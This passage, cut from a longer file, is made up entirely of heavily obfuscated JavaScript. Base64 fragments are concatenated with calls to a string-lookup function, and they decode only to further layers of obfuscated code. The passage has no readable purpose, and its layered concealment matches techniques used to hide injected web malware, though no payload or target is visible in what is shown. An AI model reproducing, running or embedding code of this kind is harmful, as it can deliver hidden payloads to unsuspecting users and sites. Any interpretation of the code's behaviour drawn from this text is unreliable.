Jyk'+'rSygweDQ2YywnaiFmZScpK0soMHgyMjEs'+'J2t6XlsnKStLKDB4NWEyLCcxZ01WJykrS'+'ygweDM1YiwnNWFWTCcpK0soMHg1NmIsJ1'+_0x3361978u(0x127)+'weDM1MSwndlRRNScpK0soMHg0MGQsJzkp'+_0x3361978u(0x193)+'DJlNywna3FWbicpK0soMHgyZDcsJ2txVm'+'4nKSsoSygweDRlMSwnT2doXScpK0soMHg'+'0OTMsJ2lDTDEnKStLKDB4NTllLCdtJnBV'+'JykrSygweDMzNywndlRRNScpK0soMHg1M'+'jgsJ0g0cFUnKStLKDB4NTRiLCdiUTBYJy'+'krSygweDIwZCwnUXJZVycpK0soMHgyMzU'+'sJzNdNDAnKStLKDB4NTI1LCdrcVZuJykr'+'SygweDJmOCwnVmRNWicpK0soMHg0MTQsJ'+'yliTnUnKStLKDB4NWJlLCdGJTVYJykrSy'+'gweDQ3NCwnWV5VJCcpK0soMHg0MDIsJ2M'+'pRTYnKStLKDB4NTdmLCc5KUMzJykrSygw'+'eDFiZCwncFlrRScpK0soMHg0NmIsJyFFS'+'nEnKStLKDB4NTJhLCdLZCpSJykrSygweD'+'Q4ZSwnSEJp')+('dicpK0soMHgzYjQsJ2lDTDEnKStLKDB4M'+'WI3LCcma3RmJykrSygweDIyMCwnXkF1RS'+'cpK0soMHg2MDIsJyg2dUwnKStLKDB4MzR'+'hLCdWZE1aJykrSygweDRhZSwnNWFWTCcp'+_0x3361978u(0x20d)+_0x3361978u(0x170)+'soMHg2NDEsJ1goQjEnKStLKDB4MWZhLCd'+'qIWZlJykrSygweDU0OSwnMmFhcCcpK0so'+'MHgzNDMsJ09naF0nKStLKDB4NDI4LCdGJ'+'TVYJykrSygweDM5ZiwnJjhYVycpK0soMH'+_0x3361978u(0x174)+'FJykrSygweDNlOCwncFlrRScpK0soMHg1'+'N2EsJ0hCaXYnKStLKDB4NjM0LCdqSzUxJ'+'ykrSygweDMxZCwnREBOUicpK0soMHg1Yz'+_0x3361978u(0x1a2)+_0x3361978u(0x1ec)+'J1VXM0wnKStLKDB4MmQ0LCdqIWZlJykrS'+'ygweDM3YiwnUXJZVycpK0soMHgyNjMsJ1'+'hmZTEnKStLKDB4MjNiLCdGJTVYJykrSyg'+'weDFiZSwnYlEwWCcpK0soMHg2MWQsJ3dR'+'JF0nKStLKDB4NTk1LCcmOFhXJykrSygwe'+'DVkNiwnYylFNicpK0soMHg2NTIsJ1FUWz'+'QnKStLKDB4NWM0LCdPZ2hdJykrSygweDM'+_0x3361978u(0xe6)+'KStLKDB4NDdjLCdpam1TJykrSygweDI4M'+'SwnJmt0ZicpK0soMHg0OGYsJ3BZa0UnKS'+'tLKDB4MzdkLCdpam1TJykrSygweDNiMSw'+'nWGZlMScpK0soMHgyNGYsJzFXXlAnKStL'+'KDB4MzE2LCc4ZjZ6JykrSygweDQ3OSwnK'+'WJOdScpK0soMHgyOTcsJ2pzVU4nKStLKD'+_0x3361978u(0x17f))+('RUpxJykrSygweDJmNSwnRiU1WCcpK0soM'+'HgzYjksJ1NbIXYnKStLKDB4NTkyLCdYKE'+'IxJykrSygweDNhNCwnSUx6VycpK0soMHg'+'yODUsJzFnTVYnKStLKDB4NjU1LCdnTnhn'+_0x3361978u(0x218)+_0x3361978u(0x21e)+'krSygweDNkYywnaiFmZScpK0soMHg0MDc'+'sJzNdNDAnKStLKDB4NTdjLCdpam1TJykr'+'SygweDU4ZSwnS2QqUicpK0soMHg0N2UsJ'+'09naF0nKStLKDB4NTY4LCdwVkRCJykrSy'+_0x3361978u(0x158)+'2dUwnKStLKDB4MzA4LCdqN2ViJykrSygw'+'eDRmNywnWV5VJCcpK0soMHg0NjYsJ3dRJ'+'F0nKStLKDB4NThjLCdrcVZuJykrSygweD'+'MzMCwnJjhYVycpK0soMHg1MTMsJ20mcFU'+'nKStLKDB4NDkyLCdVVzNMJykrSygweDM5'+'YSwnIUVKcScpK0soMHg1NzEsJyFFSnEnK'+_0x3361978u(0x173)+'wncFlrRScpK0soMHgyMzEsJ0YlNVgnKSt'+'LKDB4NWVkLCdUQkpjJykrSygweDRiNiwn'+'Vk0zcycpK0soMHgzYWMsJ0hCaXYnKStLK'+'DB4MzZjLCdWZE1aJykrSygweDMxYSwnT2'+'doXScpK0soMHgxYjQsJ0RATlInKStLKDB'+'4NDI2LCdkMG5KJykrSygweDQ2MCwnVEJK'+'YycpK0soMHgzN2UsJ2JRMFgnKStLKDB4N'+'TU2LCdYZmUxJykrSygweDMyNSwna3peWy'+_0x3361978u(0xc8)+'mLCc4ZjZ6JykrSygweDI4NiwnREBOUicp'+'K0soMHgxZDksJ2QwbkonKStLKDB4NGFhL'+'CdtJnBVJykrSygweDYzYywnUVRbNCcpK0'+'soMHg2NjMs')+('J1ZNM3MnKStLKDB4NWMyLCdeQXVFJykrS'+_0x3361978u(0x153)+'lMelcnKStLKDB4MjlhLCdIQml2JykrSyg'+_0x3361978u(0x1a4)+_0x3361978u(0x20c)+'DU4NiwncFZEQicpK0soMHg1Y2IsJ1leVS'+_0x3361978u(0xf8)+'mYywnKDZ1TCcpK0soMHgyOTYsJ20mcFUn'+'KStLKDB4MjE3LCdjKUU2JykrSygweDMzM'+_0x3361978u(0x10d)+'tLKDB4NGZjLCdoSWEjJykrSygweDNjNCw'+'naks1MScpK0soMHgxYmEsJyliTnUnKStL'+'KDB4NGQyLCdWZE1aJykrSygweDFmNywnU'+'1shdicpK0soMHgzZmMsJyliTnUnKStLKD'+'B4NDRjLCcyYWFwJykrSygweDJmYSwnN21'+'lcicpK0soMHgxYjUsJ0g0cFUnKStLKDB4'+'NjQzLCc5KUMzJykrSygweDYwMywnVmRNW'+'icpK0soMHg0MzIsJ3BZa0UnKStLKDB4NG'+'Q2LCdrcVZuJykrSygweDRkZiwnJmt0Zic'+'pK0soMHg1NmQsJ1NbIXYnKStLKDB4MmM0'+_0x3361978u(0x1c7)+'0soMHg0MzMsJ1leVSQnKStLKDB4MWRkLC'+_0x3361978u(0x264)+'oMHg1ZmYsJ1ZkTVonKStLKDB4MWQzLCdr'+'cVZuJykrSygweDU5YSwnMmFhcCcpK0soM'+'Hg1OWMsJyFFSnEnKStLKDB4NTkwLCdINH'+_0x3361978u(0xcb)+_0x3361978u(0x17e)+'JykrSygweDNlNiwnZDBuSicpK0soMHg2N'+'TYsJ0hCaXYnKStLKDB4NTY3LCc4ZjZ6Jy'+'krSygweDY0')+('ZCwnOSlDMycpK0soMHgyYjgsJ1leVSQnK'+'StLKDB4MmFkLCcmOFhXJykrSygweDJkMi'+'wnN21lcicpK0soMHg1NmYsJ2lqbVMnKSt'+'LKDB4NTdkLCdqIWZlJykrSygweDQ5NCwn'+_0x3361978u(0x205)+'DB4NDgxLCdeQXVFJykrSygweDQ5Ziwnd1'+'EkXScpK0soMHgzODcsJ2dOeGcnKStLKDB'+_0x3361978u(0x132)+'XScpK0soMHg1YjUsJ2ohZmUnKStLKDB4M'+'mVkLCdwVkRCJykrSygweDRhMiwnUXJZVy'+_0x3361978u(0x25f)+'zLCcyYWFwJykrSygweDVjZCwncFZEQicp'+_0x3361978u(0xda)+'CczXTQwJykrSygweDU4YSwnMWdNVicpK0'+'soMHgyNTAsJ2lqbVMnKStLKDB4MzhhLCd'+'YKEIxJykrSygweDJiZCwnajdlYicpK0so'+'MHgyNzgsJ1ZNM3MnKStLKDB4MzRmLCdqc'+'1VOJykrSygweDNkZiwnaks1MScpK0soMH'+_0x3361978u(0x25c)+_0x3361978u(0x145)+'OTQsJ0RATlInKStLKDB4MWQ3LCd2VFE1J'+'ykrSygweDU1MiwnNWFWTCcpK0soMHg1ZT'+_0x3361978u(0x23c)+_0x3361978u(0x22c)+'JzhmNnonKStLKDB4MmU0LCcxZ01WJykrS'+_0x3361978u(0xd2)+'ZrdGYnKSkrKEsoMHgxYzUsJ1FyWVcnKSt'+'LKDB4NDc4LCcmOFhXJykrSygweDMzOSwn'+'WGZlMScpK0soMHg0MDEsJzdtZXInKStLK'+'DB4NTdiLCcxZ01WJykrSygweDViNiwnJj'+'hYVycpK0so')+('MHgzZGQsJ1leVSQnKStLKDB4NDgwLCdIQ'+'ml2JykrSygweDQ2ZSwnMmFhcCcpK0soMH'+'g1YTMsJ2t6XlsnKStLKDB4MzA0LCdpam1'+'TJykrSygweDI5MSwnSUx6VycpK0soMHgz'+'OTEsJ1ZNM3MnKStLKDB4MzhmLCd3USRdJ'+'ykrSygweDM5ZCwnKWJOdScpK0soMHgyND'+'ksJzJhYXAnKStLKDB4NTJmLCd2VFE1Jyk'+'rSygweDYxNiwnZDBuSicpK0soMHg2Mzks'+'J0tkKlInKStLKDB4NTEwLCd2VFE1JykrS'+'ygweDYyYywnd1EkXScpK0soMHgyNWYsJy'+'FFSnEnKStLKDB4MmY5LCdLZCpSJykrSyg'+'weDMzNSwnREBOUicpK0soMHgxYzYsJ1ZN'+'M3MnKStLKDB4MzgwLCdTWyF2JykrSygwe'+'DIxNSwnU1shdicpK0soMHgyZTUsJ2pzVU'+'4nKStLKDB4NjBhLCdkMG5KJykrSygweDU'+_0x3361978u(0xb8)+_0x3361978u(0xae)+'CwnN21lcicpK0soMHg1MzEsJ2JRMFgnKS'+'tLKDB4NjVmLCdWTTNzJykrSygweDRkNCw'+'nSEJpdicpK0soMHgyZTMsJ0g0cFUnKStL'+_0x3361978u(0x161)+'mt0ZicpK0soMHg1YjEsJ1hmZTEnKStLKD'+'B4MmNkLCdeQXVFJykrSygweDQyNSwnaiF'+'mZScpK0soMHgzNTMsJ1ZkTVonKStLKDB4'+'M2Q1LCdYKEIxJykrSygweDNjZCwnYylFN'+'icpK0soMHg0YzcsJ1VXM0wnKStLKDB4NW'+'NjLCdwWWtFJykrSygweDYzYSwnREBOUic'+'pK0soMHg0YzIsJyg2dUwnKStLKDB4MzIx'+'LCdjKUU2JykrSygweDRmYiwnVVczTCcpK'+'0soMHgzNGQsJzJhYXAnKStLKDB4NjEwLC'+'cma3RmJykr')+('SygweDUwOCwnd1EkXScpK0soMHgzOTcsJ'+'1ZNM3MnKStLKDB4NDllLCcxZ01WJykrSy'+'gweDNhMiwnM100MCcpK0soMHgxYjMsJ2h'+'JYSMnKStLKDB4NGUzLCdZXlUkJykrSygw'+'eDVmZCwnVmRNWicpK0soMHgzMTAsJ1NbI'+_0x3361978u(0x238)+'VkYiwncFZEQicpK0soMHg1YWMsJ1ZkTVo'+'nKStLKDB4MjA3LCdGJTVYJykrSygweDRi'+'ZiwnZDBuSicpK0soMHg0YzQsJ1leVSQnK'+'StLKDB4NjY5LCdYZmUxJykrSygweDIyYi'+'wnVmRNWicpK0soMHg0NDEsJ2dOeGcnKSt'+_0x3361978u(0x148)+'aks1MScpK0soMHg2MjUsJ0hCaXYnKStLK'+'DB4MmZjLCdWZE1aJykrSygweDU5NywnS2'+'QqUicpK0soMHgzZWUsJ1ZkTVonKStLKDB'+'4MjMyLCdEQE5SJykrSygweDM5OCwnOSlD'+'MycpK0soMHgxZTQsJ0YlNVgnKStLKDB4M'+'2ExLCdINHBVJykrSygweDRiYywnanNVTi'+'cpK0soMHgzZTcsJ0g0cFUnKStLKDB4M2Y'+'wLCdoSWEjJykrSygweDM0OSwncFZEQicp'+'K0soMHg0ZTcsJ0lMelcnKStLKDB4NTI3L'+'CdRcllXJykrSygweDQ0MCwnSUx6VycpK0'+_0x3361978u(0xef)+'IQml2JykrSygweDQ3YSwnZDBuSicpK0so'+'MHg1YzEsJzhmNnonKStLKDB4M2QzLCcoN'+'nVMJykrSygweDFjYSwnaks1MScpK0soMH'+_0x3361978u(0xb0)+'FJykrSygweDVlNywnSDRwVScpKSxkW0so'+'MHg0MGUsJ2dOeGcnKV09ZnVuY3Rpb24oc'+'yx0KXtyZXR1cm4gcyt0O30sZFtLKDB4Mj'+'FkLCdqN2Vi')+('JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+_0x3361978u(0x104)+'1mdW5jdGlvbihzLHQpe3JldHVybiBzK3Q'+'7fSxkW0soMHgzYjIsJzNdNDAnKV09Sygw'+'eDJiMSwnanNVTicpKydzLycsZFtLKDB4M'+_0x3361978u(0x116)+'MnKStLKDB4MzcyLCdpQ0wxJykrSygweDU'+'wMSwnWChCMScpK0soMHgzYTMsJ2pLNTEn'+_0x3361978u(0x1c8)+_0x3361978u(0x1c2)+'tLKDB4NjUzLCdqIWZlJykrSygweDUwNyw'+'nZDBuSicpK0soMHgxZmQsJ2MpRTYnKStL'+'KDB4NDM2LCdpam1TJykrSygweDQ2NSwnR'+'iU1WCcpK0soMHgyYTQsJ2o3ZWInKStLKD'+'B4Mjg3LCdFbFFoJykrSygweDRjMSwncFZ'+'EQicpK0soMHgxY2QsJ2pzVU4nKStLKDB4'+_0x3361978u(0x25a)+'icpK0soMHgzOWMsJ2t6XlsnKStLKDB4NT'+'NkLCdpam1TJykrSygweDVkYywnUVRbNCc'+_0x3361978u(0xfd)+_0x3361978u(0xd9)+'0soMHg2NDQsJyg2dUwnKStLKDB4M2JmLC'+'c4ZjZ6JykrSygweDMxMSwnSEJpdicpK0s'+'oMHg0NDksJ2QwbkonKStLKDB4MzA3LCcy'+'YWFwJykrSygweDQwOSwnRWxRaCcpK0soM'+'HgzY2YsJ3dRJF0nKStLKDB4MjAzLCdwWW'+'tFJykrSygweDQ4ZCwnWChCMScpK0soMHg'+'zZTIsJyliTnUnKStLKDB4MmE1LCdEQE5S'+'JykrSygweDNlOSwnM100MCcpK0soMHg0M'+'zgsJ1goQjEnKStLKDB4MmIyLCdZXlUkJy'+_0x3361978u(0xf3))+('MSwnZDBuSicpK0soMHg1NWIsJyliTnUnK'+'StLKDB4MjMwLCdjKUU2JykrSygweDM0ZS'+_0x3361978u(0xa8)+_0x3361978u(0x1d5)+'KWJOdScpK0soMHg0ZGQsJ0g0cFUnKStLK'+'DB4MjliLCdGJTVYJykrSygweDUwNiwnJj'+'hYVycpK0soMHgyMmMsJ3dRJF0nKStLKDB'+'4NGMzLCcxZ01WJykrSygweDM1NiwnaiFm'+'ZScpK0soMHg0Y2MsJ1RCSmMnKStLKDB4N'+_0x3361978u(0x192)+'cpK0soMHgzZDgsJ3BZa0UnKStLKDB4MjU'+'xLCdnTnhnJykrSygweDQzZiwnSEJpdicp'+'K0soMHgxZTcsJ2QwbkonKStLKDB4NGZkL'+'CdoSWEjJykrSygweDQxNSwnMWdNVicpK0'+'soMHgyZDEsJ0RATlInKStLKDB4NWI3LCd'+'pQ0wxJykrSygweDY0YSwnRiU1WCcpK0so'+'MHg1MjEsJyY4WFcnKStLKDB4NDA4LCdGJ'+_0x3361978u(0x217)+'gyYzMsJ1VXM0wnKStLKDB4NTczLCcpYk5'+'1JykrSygweDFlYiwnaElhIycpK0soMHgy'+'MjMsJ0RATlInKStLKDB4NWI4LCdoSWEjJ'+_0x3361978u(0x1d4)+'UsJ2o3ZWInKStLKDB4NTVkLCczXTQwJyk'+'rSygweDM1YSwnajdlYicpK0soMHg2NDYs'+_0x3361978u(0x1b0)+'ygweDYzNSwnJjhYVycpK0soMHg1YjMsJ2'+'dOeGcnKStLKDB4NWQzLCdFbFFoJykrSyg'+_0x3361978u(0x1dd)+'ZWInKStLKDB4NTliLCcxV15QJykrSygwe'+_0x3361978u(0xdd)+_0x3361978u(0x225))+('NjExLCcxV15QJykrSygweDI2YywnMWdNV'+'icpK0soMHgyMWUsJ0hCaXYnKStLKDB4Mj'+'NkLCdkMG5KJykrSygweDI3MiwnbSZwVSc'+_0x3361978u(0xd3)+'LCdqIWZlJykrSygweDRlYSwnXkF1RScpK'+'0soMHg1ZTYsJ15BdUUnKStLKDB4NDdiLC'+_0x3361978u(0x1ce)+'oMHgzNjksJ2hJYSMnKStLKDB4M2MxLCdY'+_0x3361978u(0x17a)+'Hg0MjAsJzNdNDAnKStLKDB4NDIxLCd2VF'+'E1JykrSygweDFlYywnT2doXScpK0soMHg'+'1YTgsJ2o3ZWInKStLKDB4NDRkLCcoNnVM'+_0x3361978u(0x1f5)+'jIsJ3dRJF0nKStLKDB4M2UxLCdkMG5KJy'+'krSygweDYxNCwnaWptUycpK0soMHg1YWI'+'sJ0RATlInKStLKDB4NDhjLCdEQE5SJykr'+'SygweDI1YywnYylFNicpK0soMHg1ZDUsJ'+_0x3361978u(0x134)+'gweDRlYiwndlRRNScpK0soMHgxYmYsJ1g'+_0x3361978u(0x13b)+'eDQ5NiwnIUVKcScpK0soMHg2NjgsJ3BZa'+_0x3361978u(0x19e)+_0x3361978u(0x187)+'nKStLKDB4NTFmLCdGJTVYJykrSygweDJi'+_0x3361978u(0xbf)+'StLKDB4NWE1LCc4ZjZ6JykrSygweDU1MC'+_0x3361978u(0x243)+'LKDB4MzFiLCdVVzNMJykrSygweDVkZiwn'+'dlRRNScpK0soMHg2M2YsJ0lMelcnKStLK'+'DB4MzNmLCczXTQwJykrSygweDYwZSwnMV'+'deUCcpK0so')+(_0x3361978u(0xc3)+'UU2JykrSygweDM1ZiwnUXJZVycpK0soMH'+_0x3361978u(0x21a)+_0x3361978u(0x227)+'ZjEsJzdtZXInKStLKDB4NDVhLCcpYk51J'+_0x3361978u(0x21f)+'YsJ1goQjEnKStLKDB4MWJjLCdrel5bJyk'+'rSygweDQxMSwna3peWycpK0soMHg1MGUs'+'J3ZUUTUnKStLKDB4NWM5LCdRcllXJykrS'+_0x3361978u(0x235)+'kpQzMnKStLKDB4MmYwLCc4ZjZ6JykrSyg'+'weDIxYSwnaWptUycpK0soMHg0NTAsJyli'+'TnUnKStLKDB4MzY2LCdjKUU2JykrSygwe'+'DI0MywnS2QqUicpK0soMHgzZjgsJyg2dU'+'wnKStLKDB4NjM2LCdFbFFoJykrSygweDF'+'jNCwncFZEQicpK0soMHg2NDgsJyY4WFcn'+_0x3361978u(0x18f)+'CwnajdlYicpK0soMHg1YWQsJ2MpRTYnKS'+'tLKDB4NTJkLCdZXlUkJykrSygweDRkZSw'+'na3FWbicpK0soMHgyMjcsJ2pLNTEnKStL'+'KDB4NWM2LCdJTHpXJykrSygweDUxNywnS'+_0x3361978u(0x247)+'B4NjU5LCcmOFhXJykrSygweDFlYSwnOSl'+'DMycpK0soMHg1NDAsJ0tkKlInKStLKDB4'+_0x3361978u(0xc1)+'CcpK0soMHgzMTgsJ2pLNTEnKStLKDB4Nj'+'M3LCcmOFhXJykrSygweDI2NCwnaks1MSc'+'pK0soMHg2NDksJ1hmZTEnKStLKDB4NjYx'+_0x3361978u(0xb7)+_0x3361978u(0xe7)+'dqSzUxJykr')+('SygweDFjZiwnRiU1WCcpK0soMHgyNjIsJ'+_0x3361978u(0x1b7)+'gweDFlNSwnaks1MScpK0soMHg0M2UsJ15'+'BdUUnKStLKDB4NGQ3LCdYKEIxJykrSygw'+'eDM0NiwnaWptUycpK0soMHgyMmEsJ2lDT'+'DEnKStLKDB4NWIyLCdIQml2JykrSygweD'+'U1NSwnZ054ZycpK0soMHgzODgsJ2o3ZWI'+'nKStLKDB4MzRjLCdoSWEjJykrSygweDJk'+'Mywnd1EkXScpK0soMHgzOTAsJ20mcFUnK'+'StLKDB4NTQyLCd3USRdJykrSygweDUwYi'+'wnVk0zcycpK0soMHg1N2UsJ2lDTDEnKSt'+_0x3361978u(0x19d)+'VmRNWicpK0soMHg1MzAsJ1RCSmMnKStLK'+_0x3361978u(0x109)+'ohZmUnKStLKDB4M2Y2LCdYZmUxJykrSyg'+_0x3361978u(0x1fe)+'elcnKStLKDB4NDg0LCdrel5bJykrSygwe'+'DI4ZiwnSEJpdicpK0soMHg1OTgsJzJhYX'+_0x3361978u(0x128)+'jOSwnaUNMMScpK0soMHgzNTcsJ0hCaXYn'+'KStLKDB4NDE2LCchRUpxJykrSygweDYyZ'+'SwnKDZ1TCcpK0soMHgxZjYsJ1NbIXYnKS'+'tLKDB4M2M3LCd3USRdJykrSygweDQyMyw'+'nVEJKYycpK0soMHg0OWMsJ2MpRTYnKStL'+'KDB4NTlmLCcma3RmJykrSygweDFjOSwna'+'ks1MScpK0soMHgzYmUsJ0g0cFUnKStLKD'+'B4MjEyLCdPZ2hdJykrSygweDQ0NywnREB'+_0x3361978u(0xfe)+'NjI4LCdrel5bJykrSygweDMxNSwnaUNMM'+'ScpK0soMHg1MmIsJ2o3ZWInKStLKDB4Mj'+'dkLCdRVFs0')+('JykrSygweDM4ZSwna3FWbicpK0soMHg1M'+_0x3361978u(0x1f7)+'krSygweDJlYSwnJmt0ZicpK0soMHg1NWE'+'sJ20mcFUnKStLKDB4NjJiLCc4ZjZ6Jykr'+'SygweDJmZiwnWGZlMScpK0soMHg1YmYsJ'+'20mcFUnKStLKDB4MjkyLCdpQ0wxJykrSy'+_0x3361978u(0x1fb)+'yWVcnKStLKDB4NWFhLCdZXlUkJykrSygw'+_0x3361978u(0x1e9)+'lAnKStLKDB4MzYzLCdTWyF2JykrSygweD'+'YyMiwnVEJKYycpK0soMHgzYzksJzhmNno'+'nKStLKDB4NGUyLCdoSWEjJykrSygweDQw'+'YywnOSlDMycpK0soMHgzMmEsJ1NbIXYnK'+'StLKDB4MjllLCdTWyF2JykrSygweDM2OC'+'wnVk0zcycpK0soMHgyYTEsJ1FUWzQnKSt'+_0x3361978u(0xff)+'bSZwVScpK0soMHg2NDcsJzhmNnonKStLK'+'DB4MmJjLCcyYWFwJykrSygweDIyZSwnai'+_0x3361978u(0xd7)+_0x3361978u(0xe9)+'aCcpK0soMHgzYjUsJ0lMelcnKStLKDB4N'+'TU0LCcoNnVMJykrSygweDJlZSwnYylFNi'+'cpK0soMHgyNTcsJzhmNnonKStLKDB4M2V'+'iLCcyYWFwJykrSygweDRlNCwnM100MCcp'+'K0soMHg1ZGUsJ1hmZTEnKStLKDB4MzJlL'+_0x3361978u(0xa4)+'soMHgyNDgsJ0VsUWgnKStLKDB4NDQ2LCd'+'qc1VOJykrSygweDNiZCwnbSZwVScpK0so'+_0x3361978u(0x1f4)+_0x3361978u(0x21c)+_0x3361978u(0x135))+('cFUnKStLKDB4MmM2LCcxZ01WJykrSygwe'+'DM4MywnU1shdicpK0soMHg0YTMsJ20mcF'+'UnKStLKDB4M2NhLCcmOFhXJykrSygweDN'+_0x3361978u(0x1eb)+'KStLKDB4NTVmLCc3bWVyJykrSygweDRiZ'+_0x3361978u(0xf6)+'tLKDB4MzJkLCdYZmUxJykrSygweDIwOCw'+'nXkF1RScpK0soMHg0MmMsJ1FyWVcnKStL'+'KDB4NTFlLCc1YVZMJykrSygweDJhYywnd'+'lRRNScpK0soMHg0ZjUsJ0YlNVgnKStLKD'+_0x3361978u(0x15a)+'KcScpK0soMHg0ZjAsJ1FUWzQnKStLKDB4'+'MmNhLCdWZE1aJykrSygweDUzYSwnSEJpd'+'icpK0soMHg1ODksJ0g0cFUnKStLKDB4Mz'+'g5LCchRUpxJykrSygweDI4OSwnYylFNic'+'pK0soMHg0YTAsJzhmNnonKStLKDB4M2Rl'+'LCdpQ0wxJykrSygweDQ0MywnVVczTCcpK'+_0x3361978u(0x211)+'dwWWtFJykrSygweDVhNCwnRiU1WCcpK0s'+'oMHg2MGQsJ2lqbVMnKStLKDB4NjIxLCd3'+'USRdJykrSygweDU2MywnVk0zcycpK0soM'+'HgyOTUsJ2QwbkonKStLKDB4MzQ0LCdoSW'+'EjJykrSygweDMzYywnYlEwWCcpK0soMHg'+_0x3361978u(0x1e3)+_0x3361978u(0x262)+'zQsJ2lqbVMnKStLKDB4MzZkLCdGJTVYJy'+_0x3361978u(0x183)+'sJzhmNnonKStLKDB4NDc2LCdEQE5SJykr'+'SygweDI0YiwnS2QqUicpK0soMHgyN2EsJ'+_0x3361978u(0x112)+'gweDFkMCwn')+(_0x3361978u(0x17d)+'DB4NDg1LCchRUpxJykrSygweDFmZSwnOG'+'Y2eicpK0soMHg2NWQsJyliTnUnKStLKDB'+_0x3361978u(0x14c)+'ZycpK0soMHg0NTYsJ0VsUWgnKStLKDB4M'+'mUwLCdqSzUxJykrSygweDQ1YywnS2QqUi'+'cpK0soMHgyYmUsJyliTnUnKStLKDB4NDF'+'iLCcoNnVMJykrSygweDMyYiwndlRRNScp'+'K0soMHgzYWYsJ1RCSmMnKStLKDB4NGIzL'+_0x3361978u(0x11a)+_0x3361978u(0xd5)+'oSWEjJykrSygweDQxOSwnYylFNicpK0so'+'MHg1NGMsJzdtZXInKStLKDB4MzVlLCdGJ'+'TVYJykrSygweDI5ZCwnSUx6VycpK0soMH'+'g0ZGMsJyZrdGYnKStLKDB4Mzg0LCdpam1'+'TJykrSygweDJjMCwnT2doXScpK0soMHgz'+'ZjUsJ2JRMFgnKStLKDB4NTk5LCd3USRdJ'+'ykrSygweDQ1MiwnKDZ1TCcpK0soMHgyZj'+'QsJ2o3ZWInKStLKDB4MjQyLCdpQ0wxJyk'+'rSygweDVjOCwncFlrRScpK0soMHgyNjks'+'J1RCSmMnKStLKDB4Mjk5LCdJTHpXJykrS'+'ygweDQ0YiwnaUNMMScpK0soMHg0YWMsJy'+'FFSnEnKStLKDB4NDc1LCdwWWtFJykrSyg'+'weDFkMiwnN21lcicpK0soMHg0ZjEsJ2pz'+'VU4nKStLKDB4MzQwLCc3bWVyJykrSygwe'+'DFlMywnRWxRaCcpK0soMHgzMWUsJ2t6Xl'+_0x3361978u(0x12a)+'iOCwnRWxRaCcpK0soMHg1ODAsJ15BdUUn'+'KStLKDB4NDBmLCczXTQwJykrSygweDQzY'+'iwnOGY2eicpK0soMHgyMzYsJyliTnUnKS'+_0x3361978u(0x1c9))+(_0x3361978u(0x138)+_0x3361978u(0x23e)+_0x3361978u(0x229)+'oMHg1ZDAsJ2pzVU4nKStLKDB4MzQ3LCdr'+'cVZuJykrSygweDMxYywnRiU1WCcpK0soM'+'HgzYWIsJ0YlNVgnKStLKDB4NWNmLCd2VF'+'E1JykrSygweDI3NywnKWJOdScpK0soMHg'+'0NTUsJ1RCSmMnKStLKDB4NTM5LCdoSWEj'+_0x3361978u(0x261)+'GMsJzFXXlAnKStLKDB4MjI2LCcmOFhXJy'+'krSygweDIwYiwnJjhYVycpK0soMHg1MGY'+'sJ1NbIXYnKStLKDB4MjVlLCdFbFFoJykr'+_0x3361978u(0x141)+'20mcFUnKStLKDB4NGVmLCdiUTBYJykrSy'+'gweDNmNywnREBOUicpK0soMHg1OGQsJzV'+'hVkwnKStLKDB4NDYzLCcpYk51JykrSygw'+'eDFmYiwnWGZlMScpK0soMHgyYzEsJ2pLN'+'TEnKStLKDB4MjgwLCdWZE1aJykrSygweD'+_0x3361978u(0x22b)+'nKStLKDB4MWI4LCdqIWZlJykrSygweDUz'+'ZSwna3peWycpK0soMHg0MWUsJ3dRJF0nK'+_0x3361978u(0x1ba)+'FhLCcxZ01WJykrSygweDNmOSwnNWFWTCc'+_0x3361978u(0x1b5)+'LCdYKEIxJykrSygweDJiNywnajdlYicpK'+'0soMHg0YzUsJ2QwbkonKStLKDB4NWVmLC'+'dWZE1aJykrSygweDIyOSwnaUNMMScpK0s'+'oMHg0OTUsJ1ZNM3MnKStLKDB4MmM1LCdI'+'Qml2JykrSygweDQ1MywnanNVTicpK0soM'+_0x3361978u(0x16b)+'ZMJykrSygw')+(_0x3361978u(0xeb)+'EInKStLKDB4NGU2LCdeQXVFJykrSygweD'+'YwNywncFlrRScpK0soMHg2MGIsJzFnTVY'+'nKStLKDB4NTE2LCdYKEIxJykrSygweDJh'+_0x3361978u(0x245)+_0x3361978u(0x123)+'wnIUVKcScpK0soMHgzZTAsJ0lMelcnKSt'+'LKDB4M2I2LCdGJTVYJykrSygweDI1NCwn'+'WChCMScpK0soMHgyMjgsJ1FUWzQnKStLK'+'DB4NWE3LCdZXlUkJykrSygweDU4NSwnYy'+'lFNicpK0soMHg0ZmYsJ0YlNVgnKStLKDB'+_0x3361978u(0x1ad)+'MycpK0soMHg0YjIsJ1goQjEnKStLKDB4M'+'jQ3LCdtJnBVJykrSygweDUzMywnJjhYVy'+'cpK0soMHgyMzcsJ1goQjEnKStLKDB4NWV'+_0x3361978u(0xed)+'K0soMHg0OWQsJ2t6XlsnKStLKDB4M2ZmL'+'CdqN2ViJykrSygweDFlZSwnZDBuSicpK0'+'soMHg0YTksJ1goQjEnKStLKDB4MWIyLCd'+'jKUU2JykrSygweDQ2ZCwnVmRNWicpK0so'+'MHg2MDEsJzFnTVYnKStLKDB4NGZhLCc5K'+_0x3361978u(0x1fc)+'g0Y2EsJyliTnUnKStLKDB4MzQxLCdoSWE'+_0x3361978u(0x175)+'MzUsJ2lDTDEnKStLKDB4NGE1LCd3USRdJ'+'ykrSygweDQ1OSwnWChCMScpK0soMHg1Yj'+'ksJ1VXM0wnKStLKDB4MmFiLCdiUTBYJyk'+'rSygweDMyNiwnaUNMMScpK0soMHgyOGMs'+'JzkpQzMnKStLKDB4NDYxLCdqSzUxJykrS'+_0x3361978u(0xad)+'VhVkwnKStL')+('KDB4MmViLCdYKEIxJykrSygweDVlMSwna'+'WptUycpK0soMHgxYzgsJ2QwbkonKStLKD'+'B4NTI5LCcoNnVMJykrSygweDVmNCwncFl'+'rRScpK0soMHgyNzAsJ1leVSQnKStLKDB4'+_0x3361978u(0x117)+'ScpK0soMHgzMTksJyY4WFcnKStLKDB4MW'+'UwLCdRcllXJykrSygweDU1OCwnajdlYic'+'pK0soMHgyZjcsJ2MpRTYnKStLKDB4NDgz'+'LCdFbFFoJykrSygweDU2MCwna3peWycpK'+_0x3361978u(0xb6)+_0x3361978u(0x107)+'oMHgyNTUsJyFFSnEnKStLKDB4M2VmLCdY'+'ZmUxJykrSygweDQzZCwnT2doXScpK0soM'+'HgxY2MsJzNdNDAnKStLKDB4M2Q5LCdJTH'+'pXJykrSygweDI3YywnVEJKYycpK0soMHg'+'1NDcsJ1FyWVcnK